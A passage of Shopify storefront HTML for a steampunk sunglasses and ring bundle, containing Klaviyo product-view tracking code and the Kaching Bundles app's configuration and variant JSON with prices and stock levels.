  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.8"
          MetafieldLooxCount = 4

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle",
          ProductID: 3941337923653,
          Categories: ["$25-$50","2026 Best Sellers","50","All Best Selling 2023","all items","Bundles","Free Shipping Promo Items","GS Products $23-50","Men's Motorcycle Accessories","Motorcycle Christmas Deals Under $50","Motorcycle Sunglasses","New Arrival","New Arrival 2025","New Arrivals 2019","Premium Motorcycle Gear","Select sale items","Steampunk Sunglasses","sunglasses","Up to $40 Clearance","מכנסיים"],
          ImageURL: "https://americanlegendrider.com/cdn/shop/products/sunglass_grande.jpg?v=1591684629",
          URL: "https://americanlegendrider.com/products/rebel-sunglasses-free-gold-1-er-man-ring",
          Brand: "Stanley",
          Price: "$29.95",
          Value: "29.95",
          CompareAtPrice: "$49.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": 3941337923653,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="3941337923653" data-main="true" type="application/json">
    {
      "id": 3941337923653,
      "handle": "rebel-sunglasses-free-gold-1-er-man-ring",
      "url": "\/products\/rebel-sunglasses-free-gold-1-er-man-ring",
      "availableForSale": true,
      "title": "Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle",
      "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/sunglass.jpg?height=200\u0026v=1591684629",
      "collectionIds": [160968081477,264918401093,299700748357,154940899397,290884911173,261973082181,267882070085,155863482437,161740685381,163304833093,378756294,262491897925,280784699461,84508180549,161732788293,268730597445,268129206341,161729118277,271498510405,290787426373],
      "options": [
        
          {
            "defaultName": "Ring Size",
            "name": "Ring Size",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 599201579077,
                  "defaultName": "7",
                  "name": "7",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201611845,
                  "defaultName": "8",
                  "name": "8",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201644613,
                  "defaultName": "9",
                  "name": "9",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201677381,
                  "defaultName": "10",
                  "name": "10",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201710149,
                  "defaultName": "11",
                  "name": "11",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201742917,
                  "defaultName": "12",
                  "name": "12",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201775685,
                  "defaultName": "13",
                  "name": "13",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201808453,
                  "defaultName": "14",
                  "name": "14",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201841221,
                  "defaultName": "15",
                  "name": "15",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 599201873989,
                  "defaultName": "Gold Black",
                  "name": "Gold Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201906757,
                  "defaultName": "Matte Black",
                  "name": "Matte Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201939525,
                  "defaultName": "Silver Blue",
                  "name": "Silver Blue",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 599201972293,
                  "defaultName": "Gold Blue",
                  "name": "Gold Blue",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 29473607745605,
      "variants": [
        
          {
            "id": 29473607745605,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["7","Gold Black"],
            "imageId": 12049894932549,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8295,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616363589,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["7","Matte Black"],
            "imageId": 12049894899781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8037,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616396357,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["7","Silver Blue"],
            "imageId": 12049894834245,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9627,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616429125,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["7","Gold Blue"],
            "imageId": 12049894867013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8139,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616461893,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["8","Gold Black"],
            "imageId": 12049894932549,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9324,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616494661,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["8","Matte Black"],
            "imageId": 12049894899781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9969,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616527429,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["8","Silver Blue"],
            "imageId": 12049894834245,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8323,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616560197,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["8","Gold Blue"],
            "imageId": 12049894867013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8847,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616592965,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["9","Gold Black"],
            "imageId": 12049894932549,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8764,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616625733,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["9","Matte Black"],
            "imageId": 12049894899781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8064,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616658501,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["9","Silver Blue"],
            "imageId": 12049894834245,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8491,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616691269,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["9","Gold Blue"],
            "imageId": 12049894867013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9190,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616724037,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["10","Gold Black"],
            "imageId": 12049894932549,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8219,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616756805,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["10","Matte Black"],
            "imageId": 12049894899781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9114,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616789573,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["10","Silver Blue"],
            "imageId": 12049894834245,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8024,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616822341,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["10","Gold Blue"],
            "imageId": 12049894867013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9231,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616855109,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["11","Gold Black"],
            "imageId": 12049894932549,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9798,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616887877,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["11","Matte Black"],
            "imageId": 12049894899781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8543,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616920645,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["11","Silver Blue"],
            "imageId": 12049894834245,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8639,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616953413,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["11","Gold Blue"],
            "imageId": 12049894867013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8699,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473616986181,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["12","Gold Black"],
            "imageId": 12049894932549,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9435,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617018949,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["12","Matte Black"],
            "imageId": 12049894899781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8967,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617051717,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["12","Silver Blue"],
            "imageId": 12049894834245,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8545,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617084485,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["12","Gold Blue"],
            "imageId": 12049894867013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8933,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617117253,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["13","Gold Black"],
            "imageId": 12049894932549,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8534,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617150021,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["13","Matte Black"],
            "imageId": 12049894899781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9174,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617182789,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["13","Silver Blue"],
            "imageId": 12049894834245,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8691,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617215557,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["13","Gold Blue"],
            "imageId": 12049894867013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9518,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617248325,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["14","Gold Black"],
            "imageId": 12049894932549,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9858,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617281093,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["14","Matte Black"],
            "imageId": 12049894899781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8972,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617313861,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["14","Silver Blue"],
            "imageId": 12049894834245,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9688,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617346629,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["14","Gold Blue"],
            "imageId": 12049894867013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8281,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617379397,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["15","Gold Black"],
            "imageId": 12049894932549,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_43.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8059,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617412165,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["15","Matte Black"],
            "imageId": 12049894899781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_44.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 8086,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617444933,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["15","Silver Blue"],
            "imageId": 12049894834245,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_46.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9596,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 29473617477701,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 4995,
            "options": ["15","Gold Blue"],
            "imageId": 12049894867013,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/Screenshot_45.jpg?height=200\u0026v=1571439910",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9864,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

